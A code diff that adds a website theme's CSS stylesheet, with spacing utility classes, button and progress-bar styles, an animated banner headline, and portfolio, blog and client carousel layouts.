+	height: 52px;
+	width: 52px;
+	cursor: pointer;
+}
+#menu .submenu-button::after {
+	content: '';
+	position: absolute;
+	top: 21px;
+	left: 26px;
+	display: block;
+	width: 1px;
+	height: 11px;
+	background: #323232;
+	z-index: 99;
+}
+#menu .submenu-button::before {
+	content: '';
+	position: absolute;
+	left: 21px;
+	top: 26px;
+	display: block;
+	width: 11px;
+	height: 1px;
+	background: #323232;
+	z-index: 99;
+}
+#menu .submenu-button.submenu-opened:after {
+	display: none;
+}
+}
--- a/static/css/style.css
+++ b/static/css/style.css
@@ -0,0 +1,1744 @@
+/* -----  Google Font  -----*/
+@import url('css.css');
+@import url("onicons.min.css");
+/* =====  INDEX OF STYLES ===== */
+/*
+
+===== BASIC STYLE =====
+  + General
+  + Color Swicher
+  + Parallax 
+  + Typography   
+  + Spacing    
+  + Button
+  + Services
+         
+      
+===== HEADER ===== 
+  + Header
+  + Navbar
+
+===== CONTANT =====
+  + Banner
+  + Portfolio
+  + Blog
+  + Client
+  + About Us Page
+  + Team
+  + Contact Us
+  
+
+===== FOOTER =====
+
+/* =====  GENERAL STYLE =====*/
+
+body, html {
+	height: 100%;
+	margin: 0;
+	padding: 0;
+}
+body {
+	line-height: 24px;
+	color: #999;
+	font-size: 14px;
+	font-family: 'Rubik', sans-serif;
+	font-weight: 400;
+  letter-spacing: 0.5px;
+}
+.loder {
+	position: fixed;
+	left: 0px;
+	top: 0px;
+	width: 100%;
+	height: 100%;
+	z-index: 9999;
+	background: url(../image/loder.gif) center no-repeat #fff;
+}
+
+::-moz-selection {
+ background-color: #1A1A1A;
+ color: #FFF;
+}
+::selection {
+	background-color: #1A1A1A;
+	color: #FFF;
+}
+img {
+	height: auto;
+	max-width: 100%;
+	border: none;
+	outline: none;
+	transition: all 0.4s ease 0s;
+	-moz-transition: all 0.4s ease 0s;
+	-webkit-transition: all 0.4s ease 0s;
+	-o-transition: all 0.4s ease 0s;
+}
+ul li {
+	list-style: none;
+}
+br {
+	font-size: 0;
+	line-height: 0;
+}
+hr {
+	margin-bottom: 0px;
+	margin-top: 0px;
+	border-top: 1px solid #000;
+	border-bottom: none;
+	border-left: none;
+	border-right: none;
+}
+.shop-detail hr {
+	border-top: 1px solid #ccc;
+}
+ul {
+	list-style: none;
+	padding-left: 0px;
+	margin-bottom: 0;
+}
+.bg-gray {
+	background: #f7f7f7;
+}
+.bg-dark {
+	background: #000000;
+	color: #fff;
+}
+.light {
+	color: #fff !important;
+}
+.red{
+  color: #fab915 !important;
+}
+.dark {
+	color: #000 !important;
+}
+
+/* Color Swicher */
+#colors-switcher {
+  background: #fff none repeat scroll 0 0;
+  box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.2);
+  left: 0;
+  position: fixed;
+  top: 25%;
+  width: 160px;
+  z-index: 9999;
+}
+#colors-switcher div { padding: 12px }
+#colors-switcher h2 {
+  color: #333;
+  font-size:14px;
+  font-weight: 400;
+  margin-bottom: 0;
+  margin-right: 0;
+  margin-top: 0;
+  padding: 10px 4px 0px;
+  text-align: center;
+  text-transform: capitalize;
+}
+#colors-switcher h2 a {
+  background-color: #fab915;
+  display: block;
+  height: 40px;
+  position: absolute;
+  right: -40px;
+  top: 0;
+  width: 40px;
+}
+#colors-switcher h2 a i {
+    position: absolute;
+    font-size: 20px;
+    color: #fff;
+    left: 10px;
+    top: 10px;
+}
+.colors { padding-left: 7px }
+.colors {
+    margin: 0px 0px 10px 0px;
+    list-style: none;
+    overflow: hidden;
+}
+.colors li { float: left }
+.colors li a {
+    cursor: pointer;
+    display: block;
+    height: 20px;
+    width: 20px;
+    margin: 5px;
+}
+.colors li a.active { box-shadow: 0 0 0px 2px #fff }
+
+/* Color Swicher */
+
+.parallax {
+    height: auto;
+    overflow: hidden;
+	position:relative;
+}
+.parallax::before {
+	background-color: #000;
+    content: "";
+    opacity: 0.5;
+    position: absolute;
+    left: 0;
+    right: 0;
+	top:0;
+	bottom:0;
+}
+
+/* =====  TYPOGRAPHY =====*/
+a {
+	cursor: pointer;
+	text-decoration: none;
+	color: #999999;
+	transition: all 0.25s ease 0s;
+	-moz-transition: all 0.25s ease 0s;
+	-webkit-transition: all 0.25s ease 0s;
+	-o-transition: all 0.25s ease 0s;
+}
+a:hover, a:focus {
+	color: #fab915 !important;
+	text-decoration: none;
+	transition: all 0.25s ease 0s;
+	-moz-transition: all 0.25s ease 0s;
+	-webkit-transition: all 0.25s ease 0s;
+	-o-transition: all 0.25s ease 0s;
+}
+a, a:focus, a:active, a:link, img {
+	outline: none;
+	text-decoration: none;
+}
+p {
+	margin: 0;
+	padding: 0;
+}
+h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
+	color: #000;
+	font-family: 'Rubik', sans-serif;
+	font-weight: 500;
+	margin-top: 0px;
+	margin-bottom: 0px;
+}
+h1 {
+	font-size: 36px;
+	line-height: 42px;
+}
+h2 {
+	font-size: 26px;
+	line-height: 36px;
+}
+h3 {
+	font-size: 22px;
+	line-height: 30px;
+}
+h4 {
+	font-size: 18px;
+	line-height: 26px;
+}
+h5 {
+	font-size: 16px;
+	line-height: 20px;
+}
+h6 {
+	font-size: 14px;
+	line-height: 18px;
+}
+.box-holder {
+    margin-left: 15px;
+    margin-right: 15px;
+}
+.capitalize {
+	text-transform: capitalize;
+}
+/* =====  SPACING =====*/
+
+/* =====  margin top  ===== */
+
+.mtblr_20 {
+	margin: 20px;
+}
+.mt_0 {
+	margin-top: 0;
+}
+.mt_10 {
+	margin-top: 10px;
+}
+.mt_20 {
+	margin-top: 20px;
+}
+.mt_30 {
+	margin-top: 30px;
+}
+.mt_40 {
+	margin-top: 40px;
+}
+.mt_50 {
+	margin-top: 50px;
+}
+.mt_60 {
+	margin-top: 60px;
+}
+.mt_70 {
+	margin-top: 70px;
+}
+.mt_80 {
+	margin-top: 80px;
+}
+.mt_90 {
+	margin-top: 90px;
+}
+.mt_100 {
+	margin-top: 100px;
+}
+/* =====  margin bottom  ===== */
+
+.mb_0 {
+	margin-bottom: 0;
+}
+.mb_10 {
+	margin-bottom: 10px;
+}
+.mb_20 {
+	margin-bottom: 20px;
+}
+.mb_30 {
+	margin-bottom: 30px;
+}
+.mb_40 {
+	margin-bottom: 40px;
+}
+.mb_50 {
+	margin-bottom: 50px;
+}
+.mb_60 {
+	margin-bottom: 60px;
+}
+.mb_70 {
+	margin-bottom: 70px;
+}
+.mb_80 {
+	margin-bottom: 80px;
+}
+.mb_90 {
+	margin-bottom: 90px;
+}
+.mb_100 {
+	margin-bottom: 100px;
+}
+/* =====  margin top bottom ===== */
+.mtb_10 {
+	margin-top: 10px;
+	margin-bottom: 10px;
+}
+.mtb_20 {
+	margin-top: 20px;
+	margin-bottom: 20px;
+}
+.mtb_30 {
+	margin-top: 30px;
+	margin-bottom: 30px;
+}
+.mtb_40 {
+	margin-top: 40px;
+	margin-bottom: 40px;
+}
+.mtb_50 {
+	margin-top: 50px;
+	margin-bottom: 50px;
+}
+.mtb_60 {
+	margin-top: 60px;
+	margin-bottom: 60px;
+}
+.mtb_70 {
+	margin-top: 70px;
+	margin-bottom: 70px;
+}
+.mtb_80 {
+	margin-top: 80px;
+	margin-bottom: 80px;
+}
+.mtb_90 {
+	margin-top: 90px;
+	margin-bottom: 90px;
+}
+.mtb_100 {
+	margin-top: 100px;
+	margin-bottom: 100px;
+}
+
+/* =====  margin left  ===== */
+
+.ml_0 {
+	margin-left: 0;
+}
+.ml_10 {
+	margin-left: 10px;
+}
+.ml_20 {
+	margin-left: 20px;
+}
+.ml_30 {
+	margin-left: 30px;
+}
+.ml_40 {
+	margin-left: 40px;
+}
+.ml_50 {
+	margin-left: 50px;
+}
+.ml_60 {
+	margin-left: 60px;
+}
+.ml_70 {
+	margin-left: 70px;
+}
+.ml_80 {
+	margin-left: 80px;
+}
+.ml_90 {
+	margin-left: 90px;
+}
+.ml_100 {
+	margin-left: 100px;
+}
+/* =====  margin right  ===== */
+
+.mr_0 {
+	margin-right: 0;
+}
+.mr_10 {
+	margin-right: 10px;
+}
+.mr_20 {
+	margin-right: 20px;
+}
+.mr_30 {
+	margin-right: 30px;
+}
+.mr_40 {
+	margin-right: 40px;
+}
+.mr_50 {
+	margin-right: 50px;
+}
+.mr_60 {
+	margin-right: 60px;
+}
+.mr_70 {
+	margin-right: 70px;
+}
+.mr_80 {
+	margin-right: 80px;
+}
+.mr_90 {
+	margin-right: 90px;
+}
+.mr_100 {
+	margin-right: 100px;
+}
+/* =====  margin left right ===== */
+.mlr_10 {
+	margin-left: 10px;
+	margin-right: 10px;
+}
+.mlr_20 {
+	margin-left: 20px;
+	margin-right: 20px;
+}
+.mlr_30 {
+	margin-left: 30px;
+	margin-right: 30px;
+}
+.mlr_40 {
+	margin-left: 40px;
+	margin-right: 40px;
+}
+.mlr_50 {
+	margin-left: 50px;
+	margin-right: 50px;
+}
+.mlr_60 {
+	margin-left: 60px;
+	margin-right: 60px;
+}
+.mlr_70 {
+	margin-left: 70px;
+	margin-right: 70px;
+}
+.mlr_80 {
+	margin-left: 80px;
+	margin-right: 80px;
+}
+.mlr_90 {
+	margin-left: 90px;
+	margin-right: 90px;
+}
+.mlr_100 {
+	margin-left: 100px;
+	margin-right: 100px;
+}
+
+/* =====  padding  ===== */
+
+.no-padding {
+	padding: 0;
+}
+
+/* =====  padding top ===== */
+.pt_10 {
+	padding-top: 10px;
+}
+.pt_20 {
+	padding-top: 20px;
+}
+.pt_30 {
+	padding-top: 30px;
+}
+.pt_40 {
+	padding-top: 40px;
+}
+.pt_50 {
+	padding-top: 50px;
+}
+.pt_60 {
+	padding-top: 60px;
+}
+.pt_70 {
+	padding-top: 70px;
+}
+.pt_80 {
+	padding-top: 80px;
+}
+.pt_90 {
+	padding-top: 90px;
+}
+.pt_100 {
+	padding-top: 100px;
+}
+/* =====  padding bottom ===== */
+.pb_10 {
+	padding-bottom: 10px;
+}
+.pb_20 {
+	padding-bottom: 20px;
+}
+.pb_30 {
+	padding-bottom: 30px;
+}
+.pb_40 {
+	padding-bottom: 40px;
+}
+.pb_50 {
+	padding-bottom: 50px;
+}
+.pb_60 {
+	padding-bottom: 60px;
+}
+.pb_70 {
+	padding-bottom: 70px;
+}
+.pb_80 {
+	padding-bottom: 80px;
+}
+.pb_90 {
+	padding-bottom: 90px;
+}
+.pb_100 {
+	padding-bottom: 100px;
+}
+/* =====  padding top bottom ===== */
+.ptb_10 {
+	padding-top: 10px;
+	padding-bottom: 10px;
+}
+.ptb_20 {
+	padding-top: 20px;
+	padding-bottom: 20px;
+}
+.ptb_30 {
+	padding-top: 30px;
+	padding-bottom: 30px;
+}
+.ptb_40 {
+	padding-top: 40px;
+	padding-bottom: 40px;
+}
+.ptb_50 {
+	padding-top: 50px;
+	padding-bottom: 50px;
+}
+.ptb_60 {
+	padding-top: 60px;
+	padding-bottom: 60px;
+}
+.ptb_70 {
+	padding-top: 70px;
+	padding-bottom: 70px;
+}
+.ptb_80 {
+	padding-top: 80px;
+	padding-bottom: 80px;
+}
+.ptb_90 {
+	padding-top: 90px;
+	padding-bottom: 90px;
+}
+.ptb_100 {
+	padding-top: 100px;
+	padding-bottom: 100px;
+}
+
+/* =====  padding left ===== */
+.pl_10 {
+	padding-left: 10px;
+}
+.pl_20 {
+	padding-left: 20px;
+}
+.pl_30 {
+	padding-left: 30px;
+}
+.pl_40 {
+	padding-left: 40px;
+}
+.pl_50 {
+	padding-left: 50px;
+}
+.pl_60 {
+	padding-left: 60px;
+}
+.pl_70 {
+	padding-left: 70px;
+}
+.pl_80 {
+	padding-left: 80px;
+}
+.pl_90 {
+	padding-left: 90px;
+}
+.pl_100 {
+	padding-left: 100px;
+}
+/* =====  padding right ===== */
+.pr_10 {
+	padding-right: 10px;
+}
+.pr_20 {
+	padding-right: 20px;
+}
+.pr_30 {
+	padding-right: 30px;
+}
+.pr_40 {
+	padding-right: 40px;
+}
+.pr_50 {
+	padding-right: 50px;
+}
+.pr_60 {
+	padding-right: 60px;
+}
+.pr_70 {
+	padding-right: 70px;
+}
+.pr_80 {
+	padding-right: 80px;
+}
+.pr_90 {
+	padding-right: 90px;
+}
+.pr_100 {
+	padding-right: 100px;
+}
+/* =====  padding left right ===== */
+.plr_10 {
+	padding-left: 10px;
+	padding-right: 10px;
+}
+.plr_20 {
+	padding-left: 20px;
+	padding-right: 20px;
+}
+.plr_30 {
+	padding-left: 30px;
+	padding-right: 30px;
+}
+.plr_40 {
+	padding-left: 40px;
+	padding-right: 40px;
+}
+.plr_50 {
+	padding-left: 50px;
+	padding-right: 50px;
+}
+.plr_60 {
+	padding-left: 60px;
+	padding-right: 60px;
+}
+.plr_70 {
+	padding-left: 70px;
+	padding-right: 70px;
+}
+.plr_80 {
+	padding-left: 80px;
+	padding-right: 80px;
+}
+.plr_90 {
+	padding-left: 90px;
+	padding-right: 90px;
+}
+.plr_100 {
+	padding-left: 100px;
+	padding-right: 100px;
+}
+/* =====  button  =====*/
+.btn {
+	border-radius: 0;
+	text-transform: uppercase;
+}
+.btn:hover, .btn:focus, .btn.focus {
+	color: #999;
+	text-decoration: none;
+}
+.btn-link {
+	color: #000;
+	border-bottom: 1px solid;
+	padding: 0 0 10px;
+	letter-spacing: 0;
+}
+.custom-btn {
+  padding: 10px 40px;
+  font-family: 'Rubik', sans-serif;
+  font-weight: 500;
+  background: transparent;
+  outline: none !important;
+  cursor: pointer;
+  text-transform: uppercase;
+  transition: all 0.3s ease;
+  position: relative;
+  display: inline-block;
+  z-index: 0;
+  color: #000;
+}
+/* =====  custom-btns  =====*/
+.custom-btns {
+  line-height: 42px;
+  padding: 0;
+  border: none;
+}
+.custom-btns span {
+  position: relative;
+  display: block;
+  width: 100%;
+  height: 100%;
+  padding: 0 40px;
+}
+.custom-btns:before, .custom-btns:after {
+  position: absolute;
+  content: "";
+  right: 0;
+  top: 0;
+  background: #fab915;
+  transition: all 0.3s ease;
+}
+.custom-btns:before {
+  height: 50%;
+  width: 2px;
+}
+.custom-btns:after {
+  width: 20%;
+  height: 2px;
+}
+.custom-btns:hover:before {height: 100%;}
+.custom-btns:hover:after {width: 100%;}
+.custom-btns span:before, .custom-btns span:after {
+  position: absolute;
+  content: "";
+  left: 0;
+  bottom: 0;
+  background: #fab915;
+  transition: all 0.3s ease;
+}
+.custom-btns span:before {
+  width: 2px;
+  height: 50%;
+}
+.custom-btns span:after {
+  width: 20%;
+  height: 2px;
+}
+.custom-btns:hover span:before {height: 100%;}
+.custom-btns:hover span:after {width: 100%;}
+.custom-btns.light:before, .custom-btns.light:after {
+	background: #fab915;
+}
+.custom-btns.light span:before, .custom-btns.light span:after {
+	background: #fab915;
+}
+
+/* =====  Icon  =====*/
+
+.icon-top i, .icon-right i, .icon-left i {
+	color: #000;
+	font-size: 50px;
+}
+i.left {
+	margin-right: 10px;
+}
+i.right {
+	margin-left: 10px;
+}
+.icon-top i, .icon-right i, .icon-left i {
+	font-size: 50px;
+}
+.feature-i-left {
+	padding-left: 80px;
+}
+.feature-i-right {
+	padding-right: 80px;
+}
+.feature-i-left, .feature-i-right {
+	display: inline-block;
+	margin-top: 5px;
+	position: relative;
+}
+.icon-left, .icon-right {
+	display: inline-block;
+	position: absolute;
+	text-align:center;
+	width:60px;
+	height:100%;
+}
+.icon-left {
+	right: 0;
+}
+.icon-right {
+	left: 0;
+}
+/* =====  Services  =====*/
+#service{
+	background: url('../image/bg02.jpg');
+}
+.service {
+    padding: 40px 20px;
+    border: 3px solid #f5f5f5;
+    background: #fff;
+}
+.service:hover {
+    border: 3px solid #fab915;
+}
+.service:hover h4 {
+    color: #fab915;
+}
+.icon-top img {
+    max-width: 20%;
+}
+
+/* =====  Tabs  =====*/
+.nav > li > a {
+	padding: 7px 15px;
+}
+
+/* =====  Progress Bars  =====*/
+.progress-title {
+	font-size: 16px;
+	font-weight: 700;
+	color: #011627;
+	margin: 0 0 20px;
+}
+.progress {
+	height: 10px;
+	background: #cbcbcb;
+	border-radius: 0;
+	box-shadow: none;
+	margin-bottom: 30px;
+	overflow: visible;
+}
+.progress .progress-bar {
+	box-shadow: none;
+	position: relative;
+	-webkit-animation: animate-positive 2s;
+	animation: animate-positive 2s;
+}
+.progress .progress-bar::after {
+	border-color: transparent;
+	border-image: none;
+	border-style: solid;
+	border-width: 12px 6px 14px;
+	content: "";
+	display: block;
+	position: absolute;
+	right: 0;
+	top: -26px;
+}
+.progress .progress-value {
+	font-size: 15px;
+	font-weight: bold;
+	color: #000;
+	position: absolute;
+	top: -40px;
+	right: 0;
+}
+.circle {
+    width: 100%;
+    display: inline-block;
+    text-align: center;
+    line-height: 1.2;
+}
+
+.circle strong {
+    line-height: 40px;
+    position: absolute;
+    text-align: center;
+    left: 0;
+    top: 30px;
+    width: 100%;
+    font-size: 30px;
+    color: #fff;
+}
+
+.circle strong i {
+    font-style: normal;
+    font-size: .6em;
+    font-weight: 400;
+}
+
+.circle span {
+    display: block;
+    margin-top: 12px;
+    color: #fff;
+}
+
+@-webkit-keyframes animate-positive {
+ 0% {
+width: 0;
+}
+}
+@keyframes animate-positive {
+ 0% {
+width: 0;
+}
+}
+#p_line .progress {
+	position: relative;
+	height: 25px;
+	box-shadow: none;
+	border-radius: 0;
+	background-color: #ddd;
+}
+#p_line .progress > .progress-type {
+	position: absolute;
+	left: 0px;
+	padding: 0px 10px;
+	color: rgb(255, 255, 255);
+}
+#p_line .progress > .progress-completed {
+	position: absolute;
+	right: 0px;
+	padding: 0px 10px;
+	color: #000;
+}
+/* =====  Inputs  =====*/
+input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="password"], input[type="radio"], input[type="checkbox"], input[type="file"], textarea, select {
+	-moz-border-bottom-colors: none;
+	-moz-border-left-colors: none;
+	-moz-border-right-colors: none;
+	-moz-border-top-colors: none;
+	border-color: #ddd;
+	border-image: none;
+	border-radius: 0;
+	border-style: solid;
+	border-width: 1px;
+	background-color: transparent;
+	color: #888;
+	display: inline-block;
+	font-size: 13px;
+	font-weight: 400;
+	letter-spacing: 1px;
+	outline: medium none;
+	transition: all 0.2s ease 0s;
+	padding: 10px;
+}
+
+::-webkit-input-placeholder { /* Chrome/Opera/Safari */
+ color: #000;
+ opacity:1
+}
+
+::-moz-placeholder { /* Firefox 19+ */
+ color: #000;
+ opacity:1
+}
+:-ms-input-placeholder { /* IE 10+ */
+ color: #000;
+ opacity:1
+}
+:-moz-placeholder { /* Firefox 18- */
+ color: #000;
+ opacity:1
+}
+input:focus, textarea:focus {
+	border-color: #000;
+}
+.full-with-form {
+	width: 100%;
+	max-width: 100%;
+}
+/* =====  Select  =====*/
+.form-control {
+	border-radius: 0px;
+	box-shadow: none;
+	max-width: 100%;
+}
+.form-control:focus {
+	box-shadow: none;
+	border-color: #000;
+}
+/* =====  HEADER CSS START =====*/
+.heading-part {
+    max-width: 650px;
+    margin: 0 auto;
+}
+/* ===== Header Style ===== */
+#home header {
+    box-shadow: 0 5px 9px 0 rgba(0, 0, 0, 0.1);
+}
+header {
+	background: #000 none repeat scroll 0 0;
+	width: 100%;
+	z-index: 1;
+	position: relative;
+}
+
+#header.fix {
+    position: fixed;
+    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
+	transition: 1s;
+}
+
+.fix + .banner2 {
+  padding-top: 127px;
+}
+
+/* ===== Navbar Style ===== */
+
+.navbar-header .navbar-brand {
+	height: auto;
+	padding: 18px 0;
+	margin-top: 0 !important;
+	margin-left: 0 !important;
+}
+.navbar {
+	margin-bottom: 0;
+}
+/* =====  HEADER CSS END =====*/
+
+
+
+/* =====  CONTANT CSS START =====*/
+
+/* =====  BANNER CSS  ===== */
+.home2 .banner{
+	height: calc(100vh - 105px);
+}
+.home2 .banner .banner_bg > img{
+	height: 100vh;
+	width: 100vw;
+}
+/* ===== particles ===== */
+
+#stats {
+	-webkit-user-select: none;
+	margin-top: 5px;
+	margin-left: 5px;
+}
+#stats {
+	border-radius: 3px 3px 0 0;
+	overflow: hidden;
+}
+
+/* ---- particles.js container ---- */
+
+#particles-js {
+	width: 100%;
+	height: 100%;
+	background-image: url('../image/banner2.png');
+	background-size: cover;
+	background-position: 50% 50%;
+	background-repeat: no-repeat;
+}
+/* ===== particles ===== */
+
+/* ===== demo-canvas ===== */
+
+#demo-canvas {
+	position: relative;
+	width: 100%;
+	background-position: center center;
+	background-image: url('../image/banner2.png');
+}
+
+
+/* ===== Full Video banner ===== */
+
+#customElement {
+	width: 100%;
+	height: 100vh;
+	position: relative;
+	top: 0;
+	left: 0;
+	z-index: 0;
+	background-size: cover;
+}
+/* ===== Full Video banner ===== */
+
+.banner {
+	position: relative;
+}
+.banner_bg img{
+	opacity: 0.1;
+}
+.banner-detail {
+	left: 0;
+	position: absolute;
+	width: 100%;
+	text-align: center;
+}
+.cd-intro p{
+	display: block;
+}
+.cd-intro .home-arrow-down {
+    text-align: center;
+    position: absolute;
+    top: 150%;
+    left: 50%;
+    -webkit-transform: translate(-50%, -50%);
+    transform: translate(-50%, -50%);
+}
+
+.cd-intro .home-arrow-down .btn {
+    font-size: 25px;
+}
+
+.cd-intro .home-arrow-down .fa {
+    color: #fafafa;
+    display: inline-block;
+    -webkit-transform-style: preserve-3d;
+    transform-style: preserve-3d;
+    -webkit-animation-name: bounce;
+    animation-name: bounce;
+    animation-duration: 2s;
+    -webkit-animation-duration: 2s;
+    -webkit-animation-iteration-count: infinite;
+    animation-iteration-count: infinite;
+    -webkit-animation-timing-function: linear;
+    animation-timing-function: linear;
+}
+.cd-intro {
+	text-align: center;
+}
+.cd-headline {
+	font-size: 30px;
+	line-height: 1.2;
+	color: #fff;
+}
+.cd-words-wrapper {
+	display: inline-block;
+	position: relative;
+	text-align: left;
+}
+.cd-words-wrapper b {
+	display: inline-block;
+	position: absolute;
+	left: 0;
+	top: 0;
+}
+.cd-words-wrapper b.is-visible {
+	position: relative;
+}
+.cd-headline.type .cd-words-wrapper {
+	vertical-align: top;
+	overflow: hidden;
+}
+.cd-headline.type .cd-words-wrapper::after {
+	/* vertical bar */
+	content: '';
+	position: absolute;
+	right: 0;
+	top: 50%;
+	bottom: auto;
+	-webkit-transform: translateY(-50%);
+	-moz-transform: translateY(-50%);
+	-ms-transform: translateY(-50%);
+	-o-transform: translateY(-50%);
+	transform: translateY(-50%);
+	height: 90%;
+	width: 2px;
+	background-color: #fff;
+}
+.cd-headline.type .cd-words-wrapper.waiting::after {
+	-webkit-animation: cd-pulse 1s infinite;
+	-moz-animation: cd-pulse 1s infinite;
+	animation: cd-pulse 1s infinite;
+}
+.cd-headline.type .cd-words-wrapper.selected {
+	background-color: #fff;
+}
+.cd-headline.type .cd-words-wrapper.selected::after {
+	visibility: hidden;
+}
+.cd-headline.type .cd-words-wrapper.selected b {
+	color: #0d0d0d;
+}
+.cd-headline.type b {
+	visibility: hidden;
+}
+.cd-headline.type b.is-visible {
+	visibility: visible;
+}
+.cd-headline.type i {
+	position: absolute;
+	visibility: hidden;
+	font: inherit;
+  color: #fab915;
+}
+.cd-headline.type i.in {
+	position: relative;
+	visibility: visible;
+}
+@media only screen and (min-width: 320px) {
+.cd-headline {
+	font-size: 22px;
+	font-weight: 200;
+	text-transform: uppercase;
+}
+
+
+}
+
+@media only screen and (min-width: 480px) {
+.cd-headline {
+	font-size: 22px;
+	font-weight: 200;
+}
+}
+@media only screen and (min-width: 768px) {
+.cd-headline {
+	font-size: 36px;
+	font-weight: 200;
+}
+}
+@media only screen and (min-width: 1170px) {
+.cd-headline {
+	font-size: 50px;
+	text-transform: uppercase;
+}
+}
+ @-webkit-keyframes cd-pulse {
+ 0% {
+ -webkit-transform: translateY(-50%) scale(1);
+ opacity: 1;
+}
+ 40% {
+ -webkit-transform: translateY(-50%) scale(0.9);
+ opacity: 0;
+}
+ 100% {
+ -webkit-transform: translateY(-50%) scale(0);
+ opacity: 0;
+}
+}
+@-moz-keyframes cd-pulse {
+ 0% {
+ -moz-transform: translateY(-50%) scale(1);
+ opacity: 1;
+}
+ 40% {
+ -moz-transform: translateY(-50%) scale(0.9);
+ opacity: 0;
+}
+ 100% {
+ -moz-transform: translateY(-50%) scale(0);
+ opacity: 0;
+}
+}
+@keyframes cd-pulse {
+ 0% {
+ -webkit-transform: translateY(-50%) scale(1);
+ -moz-transform: translateY(-50%) scale(1);
+ -ms-transform: translateY(-50%) scale(1);
+ -o-transform: translateY(-50%) scale(1);
+ transform: translateY(-50%) scale(1);
+ opacity: 1;
+}
+ 40% {
+ -webkit-transform: translateY(-50%) scale(0.9);
+ -moz-transform: translateY(-50%) scale(0.9);
+ -ms-transform: translateY(-50%) scale(0.9);
+ -o-transform: translateY(-50%) scale(0.9);
+ transform: translateY(-50%) scale(0.9);
+ opacity: 0;
+}
+ 100% {
+ -webkit-transform: translateY(-50%) scale(0);
+ -moz-transform: translateY(-50%) scale(0);
+ -ms-transform: translateY(-50%) scale(0);
+ -o-transform: translateY(-50%) scale(0);
+ transform: translateY(-50%) scale(0);
+ opacity: 0;
+}
+}
+/* ===== End Banner CSS ===== */
+
+/* ===== Portfolio css ===== */
+.main_title {
+	display: inline-block;
+	font-weight: 700;
+	font-size: 40px;
+	line-height: 45px;
+	color: #000;
+}
+.story_detail {
+    color: #F5F5F5;
+}
+.project-title {
+	color: #fff;
+}
+.portfolio-filter.nav.navbar-nav {
+	float: none;
+}
+.nav > li > a:hover, .nav > li > a:focus {
+	background: transparent;
+}
+.tab-bar ul {
+	list-style: none;
+	text-align: center;
+	display: inline-block;
+}
+.tab-bar ul li {
+	display: block;
+}
+.tab-bar ul li a {
+	padding: 5px 15px;
+}
+.tab-bar ul li.active a, .tab-bar ul li:hover a {
+	color: #000000;
+}
+.isotope {
+	display: inline-block;
+	width: 100%;
+}
+.grid {
+	margin: 0 -15px;
+}
+
+.grid-item {
+	display: block;
+	position: relative;
+	padding: 15px;
+}
+.grid-item a {
+	background: #000;
+	overflow: hidden;
+	display: block;
+	position: relative;
+}
+
+.three-col-work .grid-item, .three-col-blog .blog-item {
+	width: 33.33%;
+	min-height: 1px;
+}
+
+.three-col-blog, .three-col-work{
+	display: inline-block;
+}
+.grid .three-col-work .grid-item{
+	float: left;
+	position: relative;
+}
+.isotope .grid-item.filtered {
+	-moz-transform: scale(0);
+	-ms-transform: scale(0);
+	transform: scale(0);
+	opacity: 0;
+	filter: alpha(opacity=0);
+}
+.grid-item a:hover img {
+	opacity: 0.2;
+	filter: alpha(opacity=60);
+	-webkit-transform: scale(1.1);
+	-moz-transform: scale(1.1);
+	-ms-transform: scale(1.1);
+	transform: scale(1.1);
+}
+.grid-item .work-detail {
+	position: absolute;
+	text-align: center;
+	width: 100%;
+	bottom: -40px;
+	opacity: 0;
+	transition: all 0.4s ease-in-out 0s;
+	-webkit-transition: all 0.4s ease-in-out 0s;
+	-moz-transition: all 0.4s ease-in-out 0s;
+	-o-transition: all 0.4s ease-in-out 0s;
+}
+.grid-item a:hover .work-detail {
+	opacity: 1;
+	bottom: 20px;
+}
+#portfolio .isotope, #portfolio .masonry-brick, #portfolio .grid-item img {
+	max-width: 100%;
+	transition: all 0.4s ease-in-out 0s;
+	-webkit-transition: all 0.4s ease-in-out 0s;
+	-moz-transition: all 0.4s ease-in-out 0s;
+	-o-transition: all 0.4s ease-in-out 0s;
+}
+.two-col-work .grid-item > a, .three-col-work .grid-item > a, .four-col-work .grid-item > a {
+	position: relative;
+}
+/* =====  End Portfolio css  ===== */
+
+/* =====  price css  ===== */
+thead {
+    background: #333333 none repeat scroll 0 0;
+    color: #fff;
+}
+
+/* =====  End price css  ===== */
+
+
+/* =====  Blog css  ===== */
+
+.post-type {
+	background: rgba(0, 0, 0, 0.80) none repeat scroll 0 0;
+	color: #fab915;
+	cursor: default;
+	font-size: 20px;
+	height: 40px;
+	left: 25px;
+	line-height: 40px;
+	position: absolute;
+	text-align: center;
+	top: 10px;
+	width: 40px;
+}
+.post-info {
+	display: inline-block;
+}
+.blog .date i {
+	margin-right: 10px;
+}
+.blog-item:hover .post-info h3 a {
+    color: #fab915;
+}
+#blog-post .owl-nav {
+	position: absolute;
+	top: 0;
+	width: 100%;
+}
+#blog-post .owl-nav > div {
+	height: 400px;
+	width: 200px;
+	font-size: 0px;
+	position: absolute;
+}
+#blog-post .owl-nav .owl-next {
+	cursor: url(../image/right_arrow.png), auto !important;
+	-webkit-user-select: none;
+	-khtml-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+#blog-post .owl-nav .owl-prev {
+	cursor: url(../image/left_arrow.png), auto !important;
+	-webkit-user-select: none;
+	-khtml-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+#blog-post .owl-nav .owl-prev {
+	left: 0px;
+}
+#blog-post .owl-nav .owl-next {
+	right:0px;
+}
+/* =====  End Blog css  ===== */
+
+/* =====  Client css  ===== */
+#client .type-01 {
+	margin: 0 20px;
+}
+.client .owl-nav {
+	position: absolute;
+	top: 0;
+	width: 100%;
+}
+.client .owl-nav > div {
+	height: 300px;
+	width: 300px;
+	font-size: 0px;
+	position: absolute;
+}
+.client .owl-nav .owl-next {
+	cursor: url(../image/right_arrow_white.png), auto !important;
+	-webkit-user-select: none;
+	-khtml-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+.client .owl-nav .owl-prev {
+	cursor: url(../image/left_arrow_white.png), auto !important;
+	-webkit-user-select: none;
+	-khtml-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+.client .owl-nav .owl-prev {
+	left: -200px;
+}
+.client .owl-nav .owl-next {
+	right: -200px;
+}
+.client .type-01 h2 {
+	margin-left: 30px;
+	margin-right: 30px;
+}
